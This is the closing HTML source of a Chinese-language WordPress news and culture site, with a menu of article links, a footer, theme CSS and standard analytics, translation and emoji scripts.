<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-63936536"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d86ce5e4b8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"e05f3aed56","post_grid_pagination_nonce":"8e1f511d80","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"zhongmeitanpan","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_19165686-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19165686'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19165686-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhongmeitanpan/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="19165686" defer></script><script type="text/javascript" id="gt_widget_script_63936536-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63936536'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-63936536","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_63936536-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhongmeitanpan/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="63936536" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>